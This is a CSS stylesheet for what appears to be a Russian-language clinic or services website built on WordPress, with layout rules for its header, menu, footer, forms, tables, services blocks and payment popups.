div#n2-ss-2 .nextend-bullet-bar .n2-bullet:hover {
    cursor: default;
    background: #fdcb00;
    border: 2px solid #334d93;
    margin: 1px;
    border-radius: 7px;
}

#block-23 .alignright {
    float: right;
    margin: 0 0 0px 0px;
}

#menu-menyu-nad-shapkoy {
    padding: 0;
    height: 40px;
}

.tablescroll {
    overflow-x: auto;
    max-width: 90%;
}

/*.tablescroll table { min-width:1000px;}
*/

td.contactpagetd1 {
    width: 48%;
}

table.contacts {
    width: max-content;
}

table.contacts td {
    min-width: 23px;
}

article table p img:nth-child(1) {
    float: none;
    margin: 0;
}

.page h1 {
    color: #334d92;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;

    padding: 12px 0 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
}

div.partners {
    display: flex;
    flex-wrap: wrap;
}

div.partners div {
    width: 420px;
    margin-right: 20px;
    margin-bottom: 20px;
}

div.partners div img {
    float: none;
    margin: 0;
    max-width: 200px;
    max-height: 90px;
}

.order22 {
    border: thin solid;
    width: 660px;
    margin-bottom: 30px;
    height: 570px;
    margin: auto;
    border-radius: 5px;
    border-color: #cccccc;
    margin-top: 20px;
    padding: 20px 0;
    margin-bottom: 30px;
}

.order22 .line {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
}

.order22 .line div {
    width: 45%;
}

.order22 input,
.order22 textarea {
    width: 295px;
    min-height: 30px;
}

.order22 .txar2 textarea {
    width: 90%;
    height: 150px;
    margin: 0 auto;
}

.order22 .txar2 {
    text-align: center;
}

.buttonline {
    width: 90%;
    margin: 0 auto;
    text-align: center;
}

.buttonline input {
    width: 222px;
    height: 46px;
    background: rgb(255, 192, 1);
    background: linear-gradient(
        0deg,
        #ffc107 0%,
        rgb(246 200 70) 49%,
        rgb(246 219 123) 100%
    );
    border: none;
    margin: 10px 0 10px 30px;
    border-radius: 3px;
    color: white;
    font-size: 16px;
    text-shadow: 0 1px 2px #7a7878;
    border: 1px solid white;
    box-shadow: 0 0 2px silver;
    text-transform: uppercase;
    padding-top: 3px;
}

.skepyme {
    width: 70px;
    display: inline-block;
    float: none !important;
    margin: 0 !important;
}

@media (min-width: 1200px) {
    .page-separator {
        margin-left: 0 !important;
    }
}

/* Grid */
.template2 {
    display: flex;
}

.site-content {
    display: block !important;
    padding: 10px 0 30px;
    /*	background: url( /img/flower.png ) no-repeat 0 0;*/
}

@media (min-width: 576px) {
    .site-content {
        padding: 30px 0;
    }
}

.content-area {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column-reverse;
    position: static !important;
    float: none;
    width: 100%;
    padding: 0 20px;
}

@media (min-width: 768px) {
    .content-area {
        flex-wrap: nowrap;
        flex-direction: row-reverse;
    }

    .content-area.template3,
    .content-area.template-clinic {
        flex-direction: row;
    }

    .sidebar-left .content-area {
        flex-direction: row;
    }
}

@media (min-width: 992px) {
    .content-area {
        padding: 0;
    }
}

.leftbox {
    margin: 0 auto;
}

@media (min-width: 768px) {
    .leftbox {
        width: 237px;
        flex: 0 0 237px;
        margin: 0;
    }
}

.leftbox .widget-area {
    width: 100%;
    height: 100%;
    padding: 0 !important;
    left: 0;
}

.leftbox .widget-area p {
    text-align: center;
}

@media (min-width: 768px) {
    .leftbox .widget-area p {
        text-align: left;
    }
}

.rightbox {
    display: none;
    width: 232px;
    flex: 0 0 232px;
}

@media (min-width: 1200px) {
    .rightbox {
        display: block;
    }
}

.centerbox {
    width: 100%;
}

@media (min-width: 768px) {
    .centerbox {
        padding: 0 20px 0 0;
    }

    .sidebar-left .centerbox,
    .template3 .centerbox,
    .template-clinic .centerbox {
        padding: 0 0 0 20px;
    }
}

.centerbox0 {
    display: flex;
    width: 100%;
}

@media (min-width: 768px) {
    .centerbox0 {
        flex: 1 1 auto;
    }
}

/* Archive*/
.posts-container {
    margin: 0;
}

.post-box {
    max-width: 100%;
}

.post-box .entry-header,
.post-box__footer {
    flex: 0 0 100%;
    width: 100%;
}

.post-box__footer {
    text-align: right;
}

.post-box .entry-title {
    margin: 0 0 7px;
}

.post-box .entry-meta {
    margin: 0;
}

.post-card__image .entry-image,
.post-box .entry-image {
    overflow: hidden;
    width: 100%;
    max-height: 130px;
    margin: 0 0 20px !important;
}

.post-card__image .entry-image img,
.post-box .entry-image img {
    width: 100%;
    height: auto;
    max-height: none;
}

.post-box .post-box__content {
    width: 100%;
    margin: 0;
    text-align: justify;
}

.post-box.category-otzyiv .entry-meta,
.post-box.category-sluchai_iz_praktiki .entry-meta {
    display: none;
}

.archive-header {
    margin: 0 0 20px;
    padding: 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
}

.archive-title {
    margin: 0;
    padding: 0;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    color: #334d92;
}

.pagination .nav-links .page-numbers {
    padding: 10px 14px;
    border-radius: 0;
    font-weight: 700;
    color: #334d92;
}

.pagination .nav-links a.page-numbers:hover {
    background: #efede7;
}

.pagination .nav-links .current {
    background-color: #f0ca2f;
    color: #334d92;
}

@media (min-width: 768px) {
    .post-box {
        display: flex;
        flex-wrap: wrap;
    }

    .post-box .entry-image {
        flex: 0 0 30%;
        width: 30%;
        margin: 0 !important;
        padding-right: 20px;
    }

    .post-box .post-box__content {
        flex: 0 0 100%;
        width: 100%;
    }

    .post-box .post-box__content.post-box__content--full {
        flex: 0 0 100%;
        width: 100%;
    }
}

.reviews-form {
    margin: 0 0 30px;
    padding: 20px;
    background: #334d92;
}

.reviews-form__title {
    margin: 0 0 20px;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
}

.reviews-form__desc {
    color: #fff;
}

.reviews-form__form {
    margin: 20px 0 0;
}

.reviews-form label {
    color: #fff;
}

.reviews-form__form form {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -8px;
}

.reviews-form__form form > div {
    padding: 10px 8px;
}

.reviews-form__form .reviews-text {
    flex: 0 0 100%;
    width: 100%;
}

@media (min-width: 480px) {
    .reviews-form__form .reviews-text {
        flex: 0 0 33.3333%;
        width: 33.3333%;
    }
}

.reviews-form__form .reviews-full {
    flex: 0 0 100%;
    width: 100%;
}

.reviews-form__form input[type="text"],
.reviews-form__form input[type="tel"] {
    width: 100%;
    padding: 8px 10px;
    border: none;
    box-shadow: none;
}

.reviews-form__form textarea {
    width: 100%;
    height: 150px;
    padding: 8px 10px;
    border: none;
    box-shadow: none;
}

.reviews-form__form input[type="text"]:focus,
.reviews-form__form input[type="tel"]:focus,
.reviews-form__form textarea:focus {
    outline: none;
}

.reviews-form__form input[type="submit"] {
    padding: 8px 25px;
    background: #fff;
    border: none;
    box-shadow: none;
    font-weight: 700;
    color: #334d92;
    cursor: pointer;
}

.reviews-form__form span,
.reviews-form__form label {
    display: block;
}

.reviews-form__form label {
    margin: 0 0 5px;
}

.reviews-form__form .wpcf7-spinner {
    margin: 5px auto 0;
}

.reviews-form__form .wpcf7 form.invalid .wpcf7-response-output {
    width: 100%;
    color: #fff;
}

.reviews-form__form .wpcf7 form.sent .wpcf7-response-output {
    width: 100%;
    margin: 0;
    padding: 0;
    border: none;
    text-align: center;
    color: #fff;
}

/* 3-col layout */
article.post .incontent,
.template-clinic .incontent,
.template3 .incontent {
    display: block;
}

@media (min-width: 1200px) {
    article.post .incontent,
    .template-clinic .incontent,
    .template3 .incontent {
        display: flex;
    }

    article.post .entry-content,
    .template-clinic .entry-content,
    .template3 .entry-content {
        flex: 0 1 75%;
        width: 75%;
        padding: 0 20px 0 0;
    }

    article.post .rightbox,
    .template-clinic .rightbox,
    .template3 .rightbox {
        flex: 1 0 25%;
        width: 25%;
        min-width: 250px;
    }
}

article.post .rightbox h3,
.template3 .rightbox h3,
.template2 .rightbox h3 {
    position: relative;
    margin: 0 0 10px;
    padding: 15px;
    background: #eaedf4;
    border-left: 1px solid #e6b135;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    color: #334d93;
}

article.post .rightbox h3:before,
.template3 .rightbox h3:before,
.template2 .rightbox h3:before {
    content: "";
    position: absolute;
    left: 1px;
    top: 0;
    width: 8px;
    height: 100%;
    background: #ffcc02;
}

@media (max-width: 1169px) {
    .template3 .centerbox0 {
        display: block;
        width: 100%;
        order: 1;
    }
}

/* Single Post */
.single-post .b-r.b-r--before-article,
.single-post .b-r.b-r--after-article {
    display: none;
}

.post-template-default .site-content > div {
    order: 2;
}

.post-template-default .entry-header h1 {
    overflow: hidden;
    padding: 12px 0 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    color: #334d92;
    word-wrap: break-word;
}

.entry-content p {
    text-align: justify;
}

/* img */
@media (min-width: 992px) {
    .entry-content p img {
        float: right;
        max-width: 50%;
        height: auto;
        margin: 0 0 10px 10px;
    }
}

.entry-content .pic-3-col {
    display: flex;
    justify-content: space-between;
    margin: 10px -5px;
}

.entry-content .pic-3-col__pic {
    padding: 0 5px;
}

.entry-content .pic-3-col__pic img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content .pic-text {
    display: flex;
    margin: 0 0 20px;
}

.entry-content .pic-text__txt {
    padding-left: 10px;
}

.entry-content .pic-text__img {
    flex: 0 0 200px;
    width: 200px;
}

.entry-content .pic-text__img img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content ol li,
.entry-content ul li,
.entry-content .wp-block-button,
.entry-content p,
.home-text .wp-block-button,
.home-text p,
.taxonomy-description .wp-block-button,
.taxonomy-description p {
    line-height: 20px;
}

/* lists */
.entry-content ol,
.entry-content ul,
.home-text ol,
.home-text ul,
.taxonomy-description ol,
.taxonomy-description ul {
    margin: 1.7em 0 !important;
    padding: 0;
}

.entry-content ol li,
.entry-content ul li,
.home-text ol li,
.home-text ul li,
.taxonomy-description ol li,
.taxonomy-description ul li {
    position: relative;
    padding: 0 0 0 17px;
    margin: 0 0 5px;
}

.entry-content ol:not([class]) li:before,
.home-text ol:not([class]) li:before,
.taxonomy-description ol:not([class]) li:before {
    content: counter(point) ".";
    counter-increment: point 1;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: auto;
    height: auto;
    margin: 0;
    padding: 0;
    border: 0px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    text-align: center;
}

/* spoiler */
.entry-content .spoiler h2,
.entry-content .spoiler h3,
.entry-content .spoiler2 h3 {
    position: relative;
    margin: 0 0 10px;
    padding: 15px 50px 15px 23px;
    background: rgba(234, 237, 244, 0.5);
    border-left: 1px solid #e6b135;
    font-size: 16px;
    line-height: 1.4;
    text-decoration: none;
    color: #334d93;
    cursor: pointer;
}

.entry-content .spoiler h2:before,
.entry-content .spoiler h3:before,
.entry-content .spoiler2 h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 1px;
    height: 100%;
    width: 8px;
    background: #ffcc02;
}

.entry-content .spoiler h3:after,
.entry-content .spoiler2 h3:after {
    content: "\f078";
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
    font-family: "Font Awesome 5 Free";
    font-size: 24px;
    font-weight: 900;
    color: #ffcc02;
}

.entry-content .spoiler.unfolded h3:after,
.entry-content .spoiler2.unfolded h3:after {
    transform: translateY(-50%) rotateX(180deg);
}

.entry-content .spoiler h3 span,
.entry-content .spoiler2 h3 span {
    margin-left: 20px;
    white-space: nowrap;
}

.entry-content .spoiler h3 span i,
.entry-content .spoiler2 h3 span i {
    margin-right: 3px;
    font-size: 14px;
    color: #ffcc02;
}

.entry-content .spoiler-text {
    margin: 0;
    padding: 15px 25px;
}

.spoiler h3 div:nth-child(1) {
    width: 60%;
    text-align: left;
    padding-left: 20px;
}

.spoiler h3 div:nth-child(2) {
    width: 30%;
    text-align: left;
}

.spoiler h3 div:nth-child(3) {
    text-align: left;
}

.entry-content .spoiler-box {
    background: #fff;
    border: none;
}

.entry-content .spoiler-box__body {
    background: #fff;
}

.entry-content .spoiler-box__title {
    position: relative;
    margin: 0 0 10px;
    padding: 15px 50px 15px 23px !important;
    background: rgba(234, 237, 244, 0.5);
    border-left: 1px solid #e6b135;
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    text-decoration: none;
    color: #334d93;
    cursor: pointer;
    justify-content: center !important;
}

.entry-content .spoiler-box__title:before {
    content: "";
    position: absolute;
    top: 0;
    left: 1px;
    height: 100%;
    width: 8px;
    background: #ffcc02;
}

.entry-content .spoiler-box__title:after {
    content: "\f078";
    position: absolute;
    right: 15px;
    top: 50%;
    width: auto;
    height: auto;
    margin: 0;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
    font-family: "Font Awesome 5 Free";
    font-size: 24px;
    font-weight: 900;
    color: #ffcc02;
}

.entry-content .spoiler-box__title.active:after {
    transform: translateY(-50%) rotateX(180deg);
}

/* Post authors block */
.entry-content .post-authors {
    display: flex;
    margin: 30px 0 0;
}

.entry-content .post-authors__inner {
    align-items: center;
    flex: 0 0 50%;
    width: 50%;
}

@media (min-width: 576px) {
    .entry-content .post-authors__inner {
        display: flex;
    }
}

.entry-content .post-authors__img {
    flex: 0 0 64px;
    overflow: hidden;
    width: 64px;
    height: 64px;
    border-radius: 50%;
}

.entry-content .post-authors__img img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content .post-authors__txt {
    padding: 20px 0 0 0;
    font-style: italic;
}

@media (min-width: 576px) {
    .entry-content .post-authors__txt {
        padding: 0 0 0 20px;
    }
}

/* Related posts*/
.b-related {
    max-width: 650px;
    margin: 30px auto;
}

.b-related__items {
    margin: 0;
}

.b-related__items .post-card {
    margin: 0 auto 30px;
    padding: 0;
}

@media (min-width: 576px) {
    .b-related__items {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        margin: 0 -15px;
    }

    .b-related__items .post-card {
        flex: 0 0 50%;
        max-width: 50%;
        margin: 0 0 20px;
        padding: 0 15px !important;
    }
}

.b-related__items:after,
.b-related__items:before {
    content: "";
    display: none;
    line-height: 0;
}

/* Big first letter */
.big-first-letter:first-letter {
    font-size: 22px;
    font-weight: 700;
}

/* Float img */
article p img.alignleft {
    float: left;
    margin: 0 7px 0 0;
}

/* Footer */
.footer__request {
    padding: 20px 0;
    background: #ccd2e4;
    border-top: 3px solid #f0ca2f;
}

.footer__request .container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.footer__request__txt {
    font-size: 15px;
    font-weight: 700;
    line-height: 1.7;
    text-align: center;
}

.footer__request__btn {
    margin-top: 5px;
}

.footer {
    overflow: hidden;
    text-align: center;
}

@media (min-width: 1200px) {
    .footer {
        text-align: left;
    }
}

.footer__copy {
    padding: 20px 20px 0;
}

.footer__share {
    padding: 0 20px 20px;
}

.footer__share .ya-share2__container .ya-share2__badge {
    border-radius: 2px;
}

.footer__call {
    max-width: 100vw;
    width: 100vw;
    margin: 0 calc(50% - 50vw);
    padding: 4px 0;
    background: #ccd2e4;
    border-top: 1px solid #efc61e;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    color: #334e93;
}

.footer__call__txt {
    padding: 20px;
    font-size: 24px;
    font-weight: 700;
    line-height: 1.5;
    text-align: center;
    color: #334e93;
}

.footer__call__txt span {
    white-space: nowrap;
}

.footer__subscribe {
    padding: 20px;
}

.footer__subscribe .social-links {
    margin: 15px 0;
}

@media (min-width: 1200px) {
    .footer {
        padding: 0 0 10px;
        text-align: left;
    }

    .footer .container {
        display: flex;
        flex-wrap: wrap;
    }

    .footer__copy {
        order: 1;
        width: 33%;
        flex: 1 1 33%;
    }

    .footer__call {
        order: 0;
        flex: 0 0 100vw;
        max-width: 100vw;
        width: 100vw;
        margin: 0 calc(50% - 50vw) 30px;
    }

    .footer__subscribe {
        order: 2;
        flex: 0 0 340px;
        width: 340px;
        background: #ccd2e4;
        text-align: center;
    }

    .footer__share {
        order: 3;
        width: 33%;
        flex: 1 1 33%;
        text-align: center;
    }
}

/* Header */
.header__topline {
    display: block;
    position: relative;
    width: 100%;
}

@media (min-width: 992px) {
    .header__topline {
        padding: 20px 0 25px;
    }
}

.header__inner {
    padding: 10px 20px;
}

@media (min-width: 768px) {
    .header__inner {
        padding: 0 0 10px;
    }
}

.header__branding {
    padding: 0 20px 20px;
}

@media (min-width: 768px) {
    .header__branding {
        display: flex;
        justify-content: space-between;
        max-width: 600px;
        margin: 0 auto;
        padding: 15px 0 0;
    }
}

@media (min-width: 992px) {
    .header__branding {
        max-width: none;
        margin: 0;
        padding: 0;
    }
}

.header__logo {
    display: none;
    text-align: center;
}

.header__logo--mob {
    display: block;
    text-align: center;
}

@media (min-width: 768px) {
    .header__logo {
        display: block;
    }

    .header__logo--mob {
        display: none;
    }
}

.header__btns {
    display: none;
    margin: 0 40px 0 auto;
}

.header__btns__img {
    margin: 0 0 5px;
}

@media (min-width: 1200px) {
    .header__btns {
        display: block;
    }
}

.header__info {
    flex-shrink: 0;
    display: none;
    margin-left: 40px;
    text-align: right;
}

@media (min-width: 768px) {
    .header__info {
        display: block;
    }
}

.header__info__tel {
    font-weight: 700;
}

@media (min-width: 992px) {
    .header__info__tel {
        margin: 10px 0 0;
    }
}

.header__info__tel a {
    text-decoration: none;
    color: #334d93;
}

.header__info__img {
    max-width: 340px;
    margin-left: auto;
}

@media (min-width: 992px) {
    .header__info__img {
        max-width: none;
        margin-left: 0;
    }
}

@media (min-width: 992px) {
    .header__choose {
        display: none;
    }
}

.header__choose .right_list {
    position: relative;
    max-width: 470px;
    margin: 10px auto 0;
}

@media (min-width: 768px) {
    .header__choose .right_list {
        max-width: 600px;
    }
}

.header__choose .right_list .choose_clinic + section {
    position: absolute;
    z-index: 1000;
    width: 100%;
}

.header__choose .cc-link {
    justify-content: center;
}

.right_list {
    position: relative;
}

.choose_clinic .cc-link .fas,
.cc-link2 .fas {
    position: absolute;
    top: 50%;
    margin-left: 20px;
    transform: translateY(-50%);
    color: white;
    font-size: 29px;
}

.header__search {
    position: relative;
    z-index: 100;
    max-width: 470px;
    margin: 0 auto;
}

@media (min-width: 768px) {
    .header__search {
        max-width: 600px;
        margin: 10px auto 0;
    }
}

@media (min-width: 992px) {
    .header__search {
        max-width: 350px;
        margin: 10px 0 -40px auto;
    }
}

@media (min-width: 1200px) {
    .header__search {
        max-width: 470px;
    }
}

/* Menu */

.header__toggler {
    position: absolute;
    right: 20px;
    top: 10px;
    z-index: 2000;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

@media (min-width: 992px) {
    .header__toggler {
        display: none;
    }
}

.header__toggler .bar {
    display: block;
    height: 3px;
    width: 100%;
    margin: 7px 0;
    background: #334d93;
    transition: all 0.3s ease-out 0.2s;
    transform-origin: center;
    transform: translateZ(0);
    backface-visibility: hidden;
    perspective: 1000;
}

.header__toggler .bar:first-of-type {
    margin-top: 3.5px;
}

.header__toggler .bar:last-of-type {
    margin-bottom: 3.5px;
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(1) {
    transform: translate(0, 10px) rotate(-45deg);
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(2) {
    opacity: 0;
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(3) {
    transform: translate(0, -10px) rotate(45deg);
}

.header__menu {
    position: absolute;
    z-index: 2000;
    top: 100%;
    right: 0;
    list-style: none;
    display: block;
    width: 400px;
    max-width: 100%;
    height: 100vh;
    margin: 0;
    padding: 16px 20px;
    background: #fff;
    border-radius: 0 0 0 20px;
    transform: translateX(150%);
    transition: all 0.3s ease-out;
}

.menu-open .header__menu {
    transform: translateX(0);
}

@media (min-width: 992px) {
    .header__menu {
        position: static;
        width: auto;
        max-width: none;
        height: 100%;
        padding: 0;
        background: transparent;
        border-radius: 0;
        box-shadow: none;
        transform: none;
    }
}

.header__menu__ul {
    list-style: none;
    display: block;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0;
    padding: 10px 12px;
    /* @include styled-scrollbar;*/
}

@media (min-width: 992px) {
    .header__menu__ul {
        display: flex;
        align-items: stretch;
        overflow: visible;
        height: 100% !important;
        padding: 0;
    }
}

.header__menu__ul li {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 10px 0;
}

@media (min-width: 992px) {
    .header__menu__ul li {
        flex-wrap: nowrap;
        position: relative;
        padding: 0 15px 0 0;
    }
}

.header__menu__ul li a {
    font-size: 14px;
    font-weight: 400;
    text-decoration: underline;
    color: #334d93;
}

.header__menu__ul li a:hover,
.header__menu__ul li a:focus,
.header__menu__ul li a:active {
    outline: none;
    text-decoration: underline;
    color: #334d93;
}

@media (min-width: 992px) {
    .header__menu__ul li a {
        text-decoration: underline;
    }
}

.header__menu__btns {
    margin: 30px 0 0;
}

@media (min-width: 992px) {
    .header__menu__btns {
        display: none;
    }
}

.header__menu__btns a {
    display: inline-block;
}

.header__menu__btns a,
.header__menu__btns .openokno {
    margin: 10px 20px 0 0;
}

.openokno {
    cursor: pointer;
}

.header__menu__btns a:last-of-type {
    margin-right: 0;
}

/* Page Contact */
.entry-content .contact__col img {
    float: none !important;
    max-width: 100%;
    margin: 0;
}

.contact__metro {
    display: flex;
}

.contact__col iframe {
    border: none;
}

.contact__col u {
    display: block;
    margin-top: 10px;
}

.contact__metro > div:first-child {
    margin-right: 30px;
}

@media (min-width: 992px) {
    .entry-content .contact__cols {
        display: flex;
        margin: 0 -15px;
        padding: 0;
    }

    .entry-content .contact__col {
        flex: 0 0 50%;
        width: 50%;
        padding: 0 15px;
    }
}

/* Page Documents */
.entry-content .doc__col img {
    float: none !important;
    max-width: 100%;
    margin: 0;
}

.entry-content .doc__cols {
    margin: 0;
    padding: 0;
}

.entry-content .doc__col {
    margin: 0;
    padding: 0 0 20px;
}

@media (min-width: 992px) {
    .entry-content .doc__cols {
        display: flex;
        flex-wrap: wrap;
        margin: 0 -15px;
    }

    .entry-content .doc__col {
        display: flex;
        justify-content: flex-end;
        flex-direction: column;
        flex: 0 0 50%;
        width: 50%;
        padding: 10px 15px;
    }

    .entry-content .doc__col.doc__col--small {
        flex-direction: row;
        justify-content: flex-start;
        align-items: center;
        flex: 0 0 165px;
        width: 165px;
    }

    .entry-content .doc__col--large {
        flex-direction: row;
        justify-content: flex-start;
        align-items: center;
        flex: 0 0 calc(100% - 165px);
        width: calc(100% - 165px);
    }
}

/* Serivices */
.service {
    position: relative;
    width: 220px;
    margin: 0 auto 50px;
}

.service:after {
    content: "\f063";
    position: absolute;
    bottom: -40px;
    left: 50%;
    transform: translateX(-50%);
    font-family: "Font Awesome 5 Free";
    font-size: 30px;
    font-weight: 900;
    color: #ffcc02;
}

.service:last-of-type:after {
    display: none;
}

@media (min-width: 578px) {
    .services {
        display: flex;
        flex-wrap: wrap;
    }

    .service {
        flex: 0 0 50%;
        width: 50%;
        margin: 0 0 30px;
    }

    .service:after {
        display: none;
    }
}

@media (min-width: 992px) {
    .service {
        flex: 0 0 33.3333%;
        width: 33.3333%;
        padding: 0 50px 0 0;
    }
}

.service__header {
    width: 155px;
    min-height: 50px;
    margin: 0 auto 5px;
    font-weight: 600;
    text-align: center;
}

.service__img {
    position: relative;
    width: 150px;
    margin: 0 auto;
    text-align: center;
}

@media (min-width: 578px) {
    .service__img:after {
        content: "\f061";
        position: absolute;
        top: 50%;
        right: -30px;
        transform: translateY(-50%);
        font-family: "Font Awesome 5 Free";
        font-size: 30px;
        font-weight: 900;
        color: #ffcc02;
    }

    .service:last-of-type .service__img:after {
        display: none;
    }
}

.service__text {
    text-align: center;
}

.service p {
    margin: 0;
    padding: 0;
}

.service__text p.uslugi {
    display: inline-flex;
    cursor: pointer;
}

.service i.fa-chevron-down {
    margin-top: 2px;
    margin-left: 10px;
    font-size: 16px;
    color: #0d3d84;
}

.service .unfolded i.fa-chevron-down {
    transform: rotate(180deg);
}

.service .spoiler-wrapper {
    position: relative;
}

.service .spoiler-wrapper .uslugi-text {
    position: absolute;
    left: 50%;
    z-index: 10;
    width: 280px;
    background: white;
    transform: translateX(-50%);
}

@media (min-width: 1200px) {
    .service .spoiler-wrapper .uslugi-text {
        width: 480px;
    }
}

.service .spoiler-text {
    margin: 0;
    padding: 20px;
    border: 1px solid silver;
    box-shadow: 0 0 10px #657bdeab;
    border-radius: 0 0 5px 5px;
    text-align: left;
}

.services__table {
    background: #f0f3fa;
}

.table-responsive table.services__table td {
    padding: 5px;
    border: 1px solid #bdbdbd;
}

div.plain {
    overflow: hidden;
    max-height: 0;
    transition: all 0.3s ease-out;
}

div.plain.open {
    max-height: 100vh;
}

a.plain-toggle {
    text-decoration: underline !important;
    color: #428bca !important;
}

/* Tables */
.entry-content .tbldata td {
    padding: 5px;
}

.table-responsive {
    margin-bottom: 10px;
}

.entry-content .table-responsive table {
    display: table;
    width: 100%;
    max-width: 100%;
}

.table-responsive table td {
    padding: 8px;
    vertical-align: middle;
}

.entry-content .pintable {
    border: 1px solid #bdbdbd;
    background-color: rgba(225, 231, 244, 0.498039);
}

.entry-content table.pintable0 td,
.entry-content table.pintable td {
    vertical-align: top;
    border: 1px solid #bdbdbd;
    padding: 5px;
}

.entry-content table.pintable2 {
    width: 100%;
}

.entry-content table.pintable2 td {
    border: 1px solid #bdbdbd;
    padding: 5px;
    background-color: rgba(225, 231, 244, 0.498039);
    font-size: 13px;
}

.entry-content table p {
    text-align: left;
}

/* authors */
.category-news .entry-content .table-responsive table.article-authors {
    width: auto;
}

.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td:not(.article-authors__txt):not(.article-authors__img) {
    display: none;
}

/*
.category-news .entry-content .table-responsive table.article-authors td.article-authors__img {
	display: none;
}*/
.category-news .entry-content .table-responsive table.article-authors tr,
.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td.article-authors__txt,
.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td.article-authors__img {
    display: block;
}

@media (min-width: 576px) {
    .category-news .entry-content .table-responsive table.article-authors tr {
        display: table-row;
    }

    .category-news
        .entry-content
        .table-responsive
        table.article-authors
        td.article-authors__txt,
    .category-news
        .entry-content
        .table-responsive
        table.article-authors
        td.article-authors__img {
        display: table-cell;
    }
}

.category-news .entry-content .table-responsive table.article-authors td {
    border: none;
    vertical-align: middle;
}

.category-news .entry-content .table-responsive table.article-authors td p img,
.category-news .entry-content .table-responsive table.article-authors td img {
    width: 64px;
    max-width: none;
    height: auto;
    border: none;
}

/* Payment */
.payment {
    display: flex;
    flex-wrap: wrap;
    margin: 30px -5px;
}

.payment__item__wrapper {
    width: 100%;
    padding: 0 5px 10px;
}

@media (min-width: 576px) {
    .payment__item__wrapper {
        flex: 0 0 50%;
        width: 50%;
    }
}

@media (min-width: 992px) {
    .payment__item__wrapper {
        flex: 0 0 33.3333%;
        width: 33.3333%;
    }
}

.payment__item {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    padding: 10px;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
}

.entry-content .payment__item p {
    text-align: left;
}

.entry-content .payment__item p {
    text-align: left;
}

.payment__item__more-btn {
    display: inline-block;
    margin: 10px 0 30px;
    text-decoration: underline;
}

.payment__item__more {
    display: none;
}

.payment__item__btn {
    text-align: right;
}

.payment__btn {
    cursor: pointer;
}

.payment__popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 10000;
    width: 90%;
    padding: 30px 20px 25px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 0px 10px 10px rgb(0 0 0 / 20%), 0 0px 0px rgb(0 0 0 / 20%);
    transform: translate(-50%, -50%);
}

@media (min-width: 576px) {
    .payment__popup {
        width: 400px;
    }
}

@media (min-width: 1200px) {
    .payment__popup {
        width: 600px;
    }
}

.payment__popup__body {
    max-height: calc(100vh - 100px);
    overflow-y: auto;
    overflow-x: hidden;
}

.payment__popup__close {
    display: block;
    position: absolute;
    top: -12px;
    right: -12px;
    overflow: hidden;
    width: 28px;
    height: 28px;
    background: #fff;
    border-radius: 50%;
    font-size: 28px;
    line-height: 1;
    color: #334d93;
    cursor: pointer;
}

.entry-content .payment__popup h4 {
    margin-top: 0 !important;
}

.entry-content .payment__popup ul {
    margin: 20px 0 0 !important;
}

.overlay {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9000;
    background-color: rgba(255, 255, 255, 0.85);
    cursor: default;
}

.payment-form .popup-form__content {
    text-align: left;
}

.payment-form .popup-form__content .popup-form__item--submit {
    margin-top: 20px;
}

/*
div.table-responsive {overflow: auto;
	position: relative;display: grid;
	width: 100%; }
.entry-content table.pintable {	width: 95%;}
	.table-responsive table.pintablescroll1 td:first-child {width:1000px;}
	.entry-content table.pintablescroll1 {
		display: inline-block;
		vertical-align: top;
		max-width: 1200px;
		overflow-x: auto;
		//white-space: nowrap;
		-webkit-overflow-scrolling: touch; 
	}
*/

/* Additional styles */
h4 {
    font-size: 15px;
    line-height: 1.1;
    margin-top: 30px !important;
}

p {
    color: #334d93;
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    line-height: 1.3;
    font-size: 14px;
}

.entry-content ol li,
.entry-content ul li {
    position: relative;
    padding: 0 10px 0 30px;
    margin: 0 0 5px;
}

.social-links {
    margin-bottom: 30px;
}

.otstup-win {
    margin-bottom: -10px;
}

a {
    color: #4277ff;
    text-decoration: underline;
}

.widget {
    margin-bottom: 30px;
}

.right_list {
    cursor: pointer;
}

.after_parag4 {
    margin-top: 0px;
    margin-bottom: 23px;
    margin-left: 0px;
    margin-right: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.entry-content ul {
    margin: 0.7em 0 1.8em 1em;
}

.frontpage1 {
    margin-bottom: -30px;
}

.right_news {
    padding: 8px 20px 18px;
}

